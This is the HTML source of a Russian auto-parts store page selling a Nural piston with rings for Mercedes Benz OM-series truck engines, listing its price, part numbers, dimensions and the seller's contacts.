							      <div class="user_info_top localiz_block">
	<span class="expand-more">
		Моя учетная запись
	 </span>
	 <ul> 
	 	<li>
			<a href="https://eat-m.net/my-account" rel="nofollow" class="dropdown-item">Моя учетная запись</a>
		</li>
		<li>
			<a href="https://eat-m.net/cart?action=show" class="dropdown-item" >Оформление заказа</a>
		</li>
		<li>
						  <a
				href="https://eat-m.net/my-account"
				title="Войти в учетную запись"
				rel="nofollow" class="dropdown-item"
			  >
				<span>Войти</span>
			  </a>
					</li>		
	
	</ul>
</div>


							</div>
						</div>
					</div>
					<div id="_desktop_cart_block">
	<div class="blockcart cart-preview" data-refresh-url="//eat-m.net/module/ps_shoppingcart/ajax" data-cartitems="0">
		<div class="button_cart">
			<a rel="nofollow" href="//eat-m.net/cart?action=show" class="desktop hidden-md-down">
				 <span class="item_count">0</span>
				 <span class="item_total">0 ₽</span>
			</a>
			<a rel="nofollow" href="//eat-m.net/cart?action=show" class="mobile hidden-lg-up">
				<span class="item_count">0</span>
			</a>
		</div>
		<div class="popup_cart">
			<div class="content-cart">
				<div class="mini_cart_arrow"></div>
				<ul>
				  				</ul>
				<div class="price_content">
					<div class="cart-subtotals">
					   						  							<div class="cart-summary-line" id="cart-subtotal-products">
							  <span class="label js-subtotal">
																  0 шт.
															  </span>
							  <span class="value">
								0 ₽
							  </span>
							  							</div>
						  												  												  												  											</div>
					<div class="cart-total price_inline">
					  <span class="label" style="font-weight:700;">Итого, к оплате:</span>
					  <span class="value" style="font-weight:700;">0 ₽</span>
					</div>
				</div>
				<div class="checkout">
					<a href="//eat-m.net/cart?action=show" class="btn btn-primary">Оформление заказа</a> 
				</div>
			</div>
		</div>
	</div>
</div>
<!-- Block search module TOP -->
<div id="_desktop_search_block">
<div class="block-search  dropdown js-dropdown">
	<span class="search-icon" data-toggle="dropdown"><i class="pe-7s-search" style="font-size: 26px;"></i></span>
	<div id="search_widget" class="search_top dropdown-menu" data-search-controller-url="//eat-m.net/search">
		<form method="get" action="//eat-m.net/search">
			<input type="hidden" name="controller" value="search">
			<input class="text_input" type="text" name="s" value="" placeholder="Поиск в каталоге">
			<button type="submit">
				<i class="pe-7s-search" style="font-size: 26px;display:block;"></i>
			</button>
		</form>
	</div>
</div>
</div>

<!-- /Block search module TOP -->
     
				</div>
			</div>
		
	
 </div>

  

        
      </header>
		      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
       
		  	<div class="breadcrumb_container">
				<div class="container">
					<nav data-depth="7" class="breadcrumb hidden-sm-down">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://eat-m.net/">
            <span itemprop="name">Главная</span>
          </a>
          <meta itemprop="position" content="1">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://eat-m.net/catalog">
            <span itemprop="name">Каталог</span>
          </a>
          <meta itemprop="position" content="2">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://eat-m.net/zapchasti-dlya-dvigatelej">
            <span itemprop="name">Запчасти для двигателей</span>
          </a>
          <meta itemprop="position" content="3">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://eat-m.net/mercedes-benz">
            <span itemprop="name">Mercedes Benz</span>
          </a>
          <meta itemprop="position" content="4">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://eat-m.net/mercedes-benz-krivoshipno-shatunnyj-mekhanizm">
            <span itemprop="name">Кривошипно-шатунный механизм</span>
          </a>
          <meta itemprop="position" content="5">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://eat-m.net/porshni-mercedes-benz">
            <span itemprop="name">Поршни</span>
          </a>
          <meta itemprop="position" content="6">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://eat-m.net/porshni-mercedes-benz/porshen-dvigatelya-s-kolcami-mercedes-benz-bus-old-models-series-lk-series-ng-series-mk">
            <span itemprop="name">Поршень двигателя с кольцами Mercedes Benz - BUS, Old Models, Series LK, Series NG, Series MK</span>
          </a>
          <meta itemprop="position" content="7">
        </li>
      
      </ol>
</nav>
				</div>
			 </div> 
        
      <section id="wrapper">
        
        
				<div class="container">	
			<div class="row">
			  

			  
  <div id="content-wrapper" class="col-xs-12">
    
    

<section id="main" itemscope itemtype="https://schema.org/Product">
    <meta itemprop="url" content="https://eat-m.net/porshni-mercedes-benz/porshen-dvigatelya-s-kolcami-mercedes-benz-bus-old-models-series-lk-series-ng-series-mk">
	<div class="primary_block">
		<div class="row">
			<div class="col-md-5">
				
				<section class="page-content" id="content">
					
					
<script src="https://eat-m.net/js/jquery/jquery-3.5.1.min.js"></script>
					
					<div class="images-container">

    <div class="js-qv-mask mask pos_content">
      <div class="product-images js-qv-product-images owl-carousel">
                 			<div class="thumb-container">
		              <img
              class="thumb js-thumb  selected "
              data-image-medium-src="https://eat-m.net/4617-medium_default/porshen-dvigatelya-s-kolcami-mercedes-benz-bus-old-models-series-lk-series-ng-series-mk.jpg"
              data-image-large-src="https://eat-m.net/4617-large_default/porshen-dvigatelya-s-kolcami-mercedes-benz-bus-old-models-series-lk-series-ng-series-mk.jpg"
              src="https://eat-m.net/4617-cart_default/porshen-dvigatelya-s-kolcami-mercedes-benz-bus-old-models-series-lk-series-ng-series-mk.jpg"
              alt=""
              title=""
              width="100"
              itemprop="image"
            >
                </div>
		              </div>
    </div>
  
  
    <div class="product-cover">
      <img class="js-qv-product-cover" src="https://eat-m.net/4617-large_default/porshen-dvigatelya-s-kolcami-mercedes-benz-bus-old-models-series-lk-series-ng-series-mk.jpg" alt="" title="" style="width:100%;" itemprop="image">
      <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
        <i class="material-icons zoom-in">&#xE8FF;</i>
      </div>
	  
		<ul class="product-flag">
		  		</ul>
	  
    </div>
  

  
</div>

<script type="text/javascript"> 
		$(document).ready(function() {
			var owl = $("#product .images-container .product-images");
			owl.owlCarousel({
				loop: true,
				animateOut: 'fadeOut',
				animateIn: 'fadeIn',
				autoPlay : false ,
				smartSpeed: 1000,
				autoplayHoverPause: true,
				nav: true,
				dots : false,	
				responsive:{
					0:{
						items:1,
					},
					480:{
						items:1,
					},
					768:{
						items:1,
						nav:false,
					},
					992:{
						items:1,
					},
					1200:{
						items:1,
					}
				}
			}); 
			var owl = $(".quickview .images-container .product-images");
			owl.owlCarousel({
				loop: true,
				animateOut: 'fadeOut',
				animateIn: 'fadeIn',
				autoPlay : false ,
				smartSpeed: 1000,
				autoplayHoverPause: true,
				nav: true,
				dots : false,	
				responsive:{
					0:{
						items:1,
					},
					480:{
						items:1,
					},
					768:{
						items:1,
						nav:false,
					},
					992:{
						items:1,
					},
					1200:{
						items:1,
					}
				}
			}); 
		});
</script>					
					<div class="scroll-box-arrows">
						<i class="material-icons left">&#xE314;</i>
						<i class="material-icons right">&#xE315;</i>
					</div>

					
				</section>
				
			</div>
			<div class="col-md-7">
				
				
				<h1 class="h1 namne_details" itemprop="name">Поршень двигателя с кольцами Mercedes Benz - BUS, Old Models, Series LK, Series NG, Series MK</h1>
				
    <div class="features ">
                                                                                                <div><strong>
                    Каталожный №: <span>87-740000-00</span>
                </strong></div>
                                            </div>
        <div class="features ">
                                                                                                                    <div><p class="text-muted">
                    Номера замены: <span>3660301418, 3660309717, 3660301818</span>
                </p></div>
                        </div>
				
				<p>Код: 3637</p>
				
				
					
				
				  <div class="product-prices">
    
          

    
      <div
        class="product-price h5 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/InStock"/>
        <meta itemprop="priceCurrency" content="RUB">

        <div class="current-price">
          <span itemprop="price" content="11873">11 873 ₽</span>

                  </div>

        
                      <p class="product-unit-price sub">(11 873 ₽ шт)</p>
                  
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
            
      
    </div>
  </div>
				
				
				<div class="product-information">
					
					<div id="product-description-short-4036" class="product-desc" itemprop="description"></div>
					

					
					<div class="product-actions">
						
						<form action="https://eat-m.net/cart" method="post" id="add-to-cart-or-refresh">
							<input type="hidden" name="token" value="3c4a11d816c33a93af6c2144f8a01190">
							<input type="hidden" name="id_product" value="4036" id="product_page_product_id">
							<input type="hidden" name="id_customization" value="0" id="product_customization_id">

							
							<div class="product-variants">
  </div>
							

							
														

							
							<section class="product-discounts">
  </section>
							

							
							<div class="product-add-to-cart">
      <span class="control-label">Количество</span>

    
      <div class="product-quantity clearfix">
        <div class="qty">
          <input
            type="text"
            name="qty"
            id="quantity_wanted"
            value="1"
            class="input-group"
            min="1"
            aria-label="Количество"
          >
        </div>

        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit"
                      >
            <i class="material-icons shopping-cart">add</i>
            В корзину
          </button>
        </div>
      </div>
    

    
      <span id="product-availability">
                              <i class="material-icons product-available">&#xE5CA;</i>
                    Под заказ (уточнить у менеджера)
              </span>
    
    
    
      <p class="product-minimal-quantity">
              </p>
    
  </div>
							

							

  
    <input type="hidden" id="an_pf_ipa" name="an_pf_ipa" value="0"/>


							
							<input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Обновить">
							
						</form>
						

					</div>

					<div class="blockreassurance_product">
            <div>
            <span class="item-product">
                                                        <img class="svg invisible" src="/modules/blockreassurance/views/img//reassurance/pack1/payment.svg">
                                    &nbsp;
            </span>
                          <span class="block-title" style="color:#000000;">ОПЛАТА</span>
              <p style="color:#000000;">Для юридических и физических лиц</p>
                    </div>
            <div>
            <span class="item-product">
                                                        <img class="svg invisible" src="/modules/blockreassurance/views/img//reassurance/pack1/local-shipping.svg">
                                    &nbsp;
            </span>
                          <span class="block-title" style="color:#000000;">ДОСТАВКА</span>
              <p style="color:#000000;">В любой регион: СДЭК, ЕМС, Деловые Линии</p>
                    </div>
            <div>
            <span class="item-product">
                                                        <img class="svg invisible" src="/modules/blockreassurance/views/img//reassurance/pack1/thumb.svg">
                                    &nbsp;
            </span>
                          <span class="block-title" style="color:#000000;">ПРОВЕРЕННЫЕ</span>
              <p style="color:#000000;">Поставщики и производители запчастей</p>
                    </div>
        <div class="clearfix"></div>
</div>

				</div>
			</div>
		
		</div>
	</div>
	<div class="row">
		<div class="col-xs-12">
			<div class="tabs">
				<ul class="nav nav-tabs">
	
										<li class="nav-item">
						<a class="nav-link active" data-toggle="tab" href="#description">Описание</a>
					</li>
										<li class="nav-item">
						<a class="nav-link" data-toggle="tab" href="#product-details">Подробнее о товаре</a>
					</li>
		
					
			
														</ul>

				<div class="tab-content" id="tab-content">
					<div class="tab-pane fade in active" id="description">
						
						<div class="product-description">:: Стандартный размер [стд.]:Диаметр болта (пальца): 36 ммДлина болта (пальца): 83 ммДиаметр отверстия цилиндра: 97,5 ммСтепень сжатия (компрессии): 63,000 ммДлина [мм]: 108,00 ммГлубина вогнутости (камеры сгорания) 1: 23,000 ммДиаметр вогнутости (камеры сгорания): 54,450 ммПрименяемость: OM304, OM306, OM356, OM364, OM366, OM376, OM372, O</div>
						
					</div>

					
					<div class="tab-pane fade"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;73&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;3637&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;2461&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:&quot;0&quot;,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;11\u00a0873\u00a0\u20bd&quot;,&quot;unity&quot;:&quot;\u0448\u0442&quot;,&quot;unit_price_ratio&quot;:&quot;1.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2023-10-13 11:50:07&quot;,&quot;date_upd&quot;:&quot;2023-11-18 12:30:40&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;&quot;,&quot;link_rewrite&quot;:&quot;porshen-dvigatelya-s-kolcami-mercedes-benz-bus-old-models-series-lk-series-ng-series-mk&quot;,&quot;name&quot;:&quot;\u041f\u043e\u0440\u0448\u0435\u043d\u044c \u0434\u0432\u0438\u0433\u0430\u0442\u0435\u043b\u044f \u0441 \u043a\u043e\u043b\u044c\u0446\u0430\u043c\u0438 Mercedes Benz - BUS, Old Models, Series LK, Series NG, Series MK&quot;,&quot;description&quot;:&quot;:: \u0421\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 [\u0441\u0442\u0434.]:\u0414\u0438\u0430\u043c\u0435\u0442\u0440 \u0431\u043e\u043b\u0442\u0430 (\u043f\u0430\u043b\u044c\u0446\u0430): 36 \u043c\u043c\u0414\u043b\u0438\u043d\u0430 \u0431\u043e\u043b\u0442\u0430 (\u043f\u0430\u043b\u044c\u0446\u0430): 83 \u043c\u043c\u0414\u0438\u0430\u043c\u0435\u0442\u0440 \u043e\u0442\u0432\u0435\u0440\u0441\u0442\u0438\u044f \u0446\u0438\u043b\u0438\u043d\u0434\u0440\u0430: 97,5 \u043c\u043c\u0421\u0442\u0435\u043f\u0435\u043d\u044c \u0441\u0436\u0430\u0442\u0438\u044f (\u043a\u043e\u043c\u043f\u0440\u0435\u0441\u0441\u0438\u0438): 63,000 \u043c\u043c\u0414\u043b\u0438\u043d\u0430 [\u043c\u043c]: 108,00 \u043c\u043c\u0413\u043b\u0443\u0431\u0438\u043d\u0430 \u0432\u043e\u0433\u043d\u0443\u0442\u043e\u0441\u0442\u0438 (\u043a\u0430\u043c\u0435\u0440\u044b \u0441\u0433\u043e\u0440\u0430\u043d\u0438\u044f) 1: 23,000 \u043c\u043c\u0414\u0438\u0430\u043c\u0435\u0442\u0440 \u0432\u043e\u0433\u043d\u0443\u0442\u043e\u0441\u0442\u0438 (\u043a\u0430\u043c\u0435\u0440\u044b \u0441\u0433\u043e\u0440\u0430\u043d\u0438\u044f): 54,450 \u043c\u043c\u041f\u0440\u0438\u043c\u0435\u043d\u044f\u0435\u043c\u043e\u0441\u0442\u044c: OM304, OM306, OM356, OM364, OM366, OM376, OM372, O&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:4036,&quot;id_product&quot;:4036,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:1,&quot;category&quot;:&quot;porshni-mercedes-benz&quot;,&quot;category_name&quot;:&quot;\u041f\u043e\u0440\u0448\u043d\u0438&quot;,&quot;link&quot;:&quot;https:\/\/eat-m.net\/porshni-mercedes-benz\/porshen-dvigatelya-s-kolcami-mercedes-benz-bus-old-models-series-lk-series-ng-series-mk&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:11873,&quot;price_without_reduction&quot;:11873,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:0,&quot;quantity_all_versions&quot;:0,&quot;id_image&quot;:&quot;ru-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;\u041c\u0430\u0440\u043a\u0430 \u0414\u0412\u0421&quot;,&quot;value&quot;:&quot;Mercedes Benz&quot;,&quot;id_feature&quot;:&quot;82&quot;,&quot;position&quot;:&quot;0&quot;},{&quot;name&quot;:&quot;\u041c\u043e\u0434\u0435\u043b\u044c \u0414\u0412\u0421&quot;,&quot;value&quot;:&quot;OM372&quot;,&quot;id_feature&quot;:&quot;83&quot;,&quot;position&quot;:&quot;1&quot;},{&quot;name&quot;:&quot;\u0422\u0438\u043f \u0442\u0435\u0445\u043d\u0438\u043a\u0438&quot;,&quot;value&quot;:&quot;\u0413\u0440\u0443\u0437\u043e\u0432\u0438\u043a&quot;,&quot;id_feature&quot;:&quot;84&quot;,&quot;position&quot;:&quot;2&quot;},{&quot;name&quot;:&quot;\u041a\u0430\u0442\u0430\u043b\u043e\u0436\u043d\u044b\u0439 \u2116&quot;,&quot;value&quot;:&quot;87-740000-00&quot;,&quot;id_feature&quot;:&quot;87&quot;,&quot;position&quot;:&quot;5&quot;},{&quot;name&quot;:&quot;\u041d\u043e\u043c\u0435\u0440\u0430 \u0437\u0430\u043c\u0435\u043d\u044b&quot;,&quot;value&quot;:&quot;3660301418, 3660309717, 3660301818&quot;,&quot;id_feature&quot;:&quot;88&quot;,&quot;position&quot;:&quot;6&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;11\u00a0873\u00a0\u20bd&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;\u0428\u0442.&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;side_default&quot;:{&quot;url&quot;:&quot;https:\/\/eat-m.net\/4617-side_default\/porshen-dvigatelya-s-kolcami-mercedes-benz-bus-old-models-series-lk-series-ng-series-mk.jpg&quot;,&quot;width&quot;:70,&quot;height&quot;:85},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/eat-m.net\/4617-small_default\/porshen-dvigatelya-s-kolcami-mercedes-benz-bus-old-models-series-lk-series-ng-series-mk.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:119},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/eat-m.net\/4617-cart_default\/porshen-dvigatelya-s-kolcami-mercedes-benz-bus-old-models-series-lk-series-ng-series-mk.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:151},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/eat-m.net\/4617-home_default\/porshen-dvigatelya-s-kolcami-mercedes-benz-bus-old-models-series-lk-series-ng-series-mk.jpg&quot;,&quot;width&quot;:350,&quot;height&quot;:424},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/eat-m.net\/4617-medium_default\/porshen-dvigatelya-s-kolcami-mercedes-benz-bus-old-models-series-lk-series-ng-series-mk.jpg&quot;,&quot;width&quot;:458,&quot;height&quot;:554},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/eat-m.net\/4617-large_default\/porshen-dvigatelya-s-kolcami-mercedes-benz-bus-old-models-series-lk-series-ng-series-mk.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:968}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/eat-m.net\/4617-side_default\/porshen-dvigatelya-s-kolcami-mercedes-benz-bus-old-models-series-lk-series-ng-series-mk.jpg&quot;,&quot;width&quot;:70,&quot;height&quot;:85},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/eat-m.net\/4617-home_default\/porshen-dvigatelya-s-kolcami-mercedes-benz-bus-old-models-series-lk-series-ng-series-mk.jpg&quot;,&quot;width&quot;:350,&quot;height&quot;:424},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/eat-m.net\/4617-large_default\/porshen-dvigatelya-s-kolcami-mercedes-benz-bus-old-models-series-lk-series-ng-series-mk.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:968},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;4617&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;side_default&quot;:{&quot;url&quot;:&quot;https:\/\/eat-m.net\/4617-side_default\/porshen-dvigatelya-s-kolcami-mercedes-benz-bus-old-models-series-lk-series-ng-series-mk.jpg&quot;,&quot;width&quot;:70,&quot;height&quot;:85},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/eat-m.net\/4617-small_default\/porshen-dvigatelya-s-kolcami-mercedes-benz-bus-old-models-series-lk-series-ng-series-mk.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:119},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/eat-m.net\/4617-cart_default\/porshen-dvigatelya-s-kolcami-mercedes-benz-bus-old-models-series-lk-series-ng-series-mk.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:151},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/eat-m.net\/4617-home_default\/porshen-dvigatelya-s-kolcami-mercedes-benz-bus-old-models-series-lk-series-ng-series-mk.jpg&quot;,&quot;width&quot;:350,&quot;height&quot;:424},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/eat-m.net\/4617-medium_default\/porshen-dvigatelya-s-kolcami-mercedes-benz-bus-old-models-series-lk-series-ng-series-mk.jpg&quot;,&quot;width&quot;:458,&quot;height&quot;:554},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/eat-m.net\/4617-large_default\/porshen-dvigatelya-s-kolcami-mercedes-benz-bus-old-models-series-lk-series-ng-series-mk.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:968}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/eat-m.net\/4617-side_default\/porshen-dvigatelya-s-kolcami-mercedes-benz-bus-old-models-series-lk-series-ng-series-mk.jpg&quot;,&quot;width&quot;:70,&quot;height&quot;:85},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/eat-m.net\/4617-home_default\/porshen-dvigatelya-s-kolcami-mercedes-benz-bus-old-models-series-lk-series-ng-series-mk.jpg&quot;,&quot;width&quot;:350,&quot;height&quot;:424},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/eat-m.net\/4617-large_default\/porshen-dvigatelya-s-kolcami-mercedes-benz-bus-old-models-series-lk-series-ng-series-mk.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:968},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;4617&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:11873,&quot;unit_price_full&quot;:&quot;11\u00a0873\u00a0\u20bd \u0448\u0442&quot;,&quot;show_availability&quot;:true,&quot;availability_message&quot;:&quot;\u041f\u043e\u0434 \u0437\u0430\u043a\u0430\u0437 (\u0443\u0442\u043e\u0447\u043d\u0438\u0442\u044c \u0443 \u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440\u0430)&quot;,&quot;availability_date&quot;:null,&quot;availability&quot;:&quot;available&quot;}"
     role="tabpanel"
  >
  
          <div class="product-manufacturer">
                  <label class="label">Бренд</label>
          <span>
            <a href="https://eat-m.net/brand/nural">Nural</a>
          </span>
              </div>
              <div class="product-reference">
        <label class="label">Код </label>
        <span itemprop="sku">3637</span>
      </div>
      

  
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
          <section class="product-features">
        <h3 class="h6">Характеристики</h3>
        <dl class="data-sheet">
                      <dt class="name">Марка ДВС</dt>
            <dd class="value">Mercedes Benz</dd>
                      <dt class="name">Модель ДВС</dt>
            <dd class="value">OM372</dd>
                      <dt class="name">Тип техники</dt>
            <dd class="value">Грузовик</dd>
                      <dt class="name">Каталожный №</dt>
            <dd class="value">87-740000-00</dd>
                      <dt class="name">Номера замены</dt>
            <dd class="value">3660301418, 3660309717, 3660301818</dd>
                  </dl>
      </section>
      

    
          <section class="product-features">
        <h3 class="h6">Особые артикулы</h3>
          <dl class="data-sheet">
                      </dl>
      </section>
      

  
      
</div>
					
					<div class="tab-pane fade in" id="idTab5">
						
					</div>
					
										
									</div>
			</div>
		</div>
	</div>
	    
          

	
	
	
	
	<div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="800" src="https://eat-m.net/4617-large_default/porshen-dvigatelya-s-kolcami-mercedes-benz-bus-old-models-series-lk-series-ng-series-mk.jpg" alt="" title="" itemprop="image">
          <figcaption class="image-caption">
          
            <div id="product-description-short" itemprop="description"></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container">
                    <img data-image-large-src="https://eat-m.net/4617-large_default/porshen-dvigatelya-s-kolcami-mercedes-benz-bus-old-models-series-lk-series-ng-series-mk.jpg" class="thumb js-modal-thumb" src="https://eat-m.net/4617-home_default/porshen-dvigatelya-s-kolcami-mercedes-benz-bus-old-models-series-lk-series-ng-series-mk.jpg" alt="" title="" width="350" itemprop="image">
                  </li>
                              </ul>
            </div>
          
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
	
	
	
	<footer class="page-footer">
		
		<!-- Footer content -->
		
	</footer>
	
<script>
	// productcomments
	$(document).on('click','#product_comments_block_extra ul.comments_advices a', function(e){
		$('*[class^="tab-pane"]').removeClass('active');
		$('*[class^="tab-pane"]').removeClass('in');
		$('div#idTab5').addClass('active');
		$('div#idTab5').addClass('in');

		$('ul.nav-tabs a[href^="#"]').removeClass('active');
		$('a[href="#idTab5"]').addClass('active');
	});
	(function(){
		$(window).on("load",function(){
			
			/* Page Scroll to id fn call */
			$("#product_comments_block_extra ul.comments_advices a.reviews ").mPageScroll2id({
				highlightSelector:"#product_comments_block_extra ul.comments_advices a.reviews ",
				offset:100,
			});
		});
	})(jQuery);
</script>
</section>

    
  </div>


			  
			</div>
        </div>
        
		
      </section>

      <footer id="footer">
        
          <div class="footer-container">
	
	<div class="container">	
		<div class=" footer-middle">
			  <div class="row">	
				<div class="col-xs-12 col-md-12 col-lg-4">	
										<div class="about_us">
<div class="logo_footer"><a href="/"><img src="/img/cms/logo_footer.png" alt="еат машинери" /></a></div>
<div class=" footer-info">
<div class="desc_footer">
<p><i class="pe-7s-home"></i> 192012 Санкт-Петербург</p>
<p><i class="pe-7s-angle-right"></i> ул. Мурзинская 11 лит "А", оф 410</p>
<p><i class="pe-7s-call"></i><i> 8 800 350 67 98</i></p>
<p><i class="pe-7s-mail"></i> order@eat-m.net</p>
<p><i class="pe-7s-clock"></i> Время работы: 10.00 -17.00</p>
<p><i class="pe-7s-joy"></i> Суббота-Воскресенье - Вых.</p>
<a href="https://api.whatsapp.com/send/?phone=79697309002&amp;text=%D0%97%D0%B4%D1%80%D0%B0%D0%B2%D1%81%D1%82%D0%B2%D1%83%D0%B9%D1%82%D0%B5%2C+%D1%83+%D0%BC%D0%B5%D0%BD%D1%8F+%D0%B5%D1%81%D1%82%D1%8C+%D0%B2%D0%BE%D0%BF%D1%80%D0%BE%D1%81" target="_blank" rel="noopener"><i class="fa fa-whatsapp" style="color: #43d854; font-weight: bold;"></i><span>  Наш Ватсапп</span></a></div>
<div class="desc_footer"></div>
<div class="desc_footer"><a href="https://max.ru/id470606102310_bot" target="_blank" rel="noopener"><img src="https://eat-m.net/img/cms/max-messenger-icon-black14px.jpg" style="width: 16px; height: 16px;" /><img /><span>  МАХ мессенджер</span></a></div>
</div>
</div>
			

				</div>
				<div class="col-xs-12 col-md-12  col-lg-8">	
					      <div class="col-xs-12 col-sm-12 col-md-4 col-lg-4 links footer_block">
      <h3 class="h3 hidden-sm-down">Товары</h3>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_87728" data-toggle="collapse">
        <h3 class="h3">Товары</h3>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">keyboard_arrow_down</i>
            <i class="material-icons remove">keyboard_arrow_up</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_87728" class="footer_list collapse">
                  <li>
            <a
                id="link-cms-page-13-1"
                class="cms-page-link"
